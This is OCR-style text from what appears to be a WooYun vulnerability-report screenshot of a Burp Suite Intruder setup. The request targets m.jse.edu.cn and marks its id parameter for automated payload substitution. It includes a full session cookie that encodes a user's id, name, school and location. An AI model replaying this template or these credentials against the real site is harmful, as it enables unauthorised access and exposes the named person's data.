 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /index.php?m=ta&id=5038§3629§ HTTP/1.1
Add §
Host: m.jse.edu.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Clear §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65 Safari/537.36
Auto §
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Refresh
Cookie:
jse_up=uid%3d50378298%26username%3dcxzx%e7%8e%8b%e5%8a%9b%26nickname%3d%e5%9f%8e%e8%a5%bf%e4%b8%ad%e5%ad%a6%e7%8e%8b%e5%8a%9b%26name%3d%e7%8e%8b%e5%8a%9b%26locationcode
%3d320721%26location%3d%e8%b5%a3%e6%a6%86%e5%8e%bf%26orgcode%3d3207213006%26orgname%3d%e8%bf%9e%e4%ba%91%e6%b8%af%e5%b8%82%e5%9f%8e%e8%a5%bf%e4%b8%ad%e5%ad%a6%26orgtype
%3dS%26utype%3d4%26d_utype%3d4%26isadm%3dFalse%26email%3d%26url%3d%26p_img%3dhttp%3a%2f%2ffs.jse.edu.cn%2ffs%2fPlatformAvatar%2fao-z1-d1%2f50378298%26domain%3d%26gender
%3d1%26orglocationcode%3d320721%26orglocationname%3d%e8%b5%a3%e6%a6%86%e5%8e%bf%26ismaster%3dFalse;
PHPSESSID=dgt96butt30mng5o37d128l7s6; IS_MOBILE_AGENT=0; __rrt_wId=797
www.wooyun.org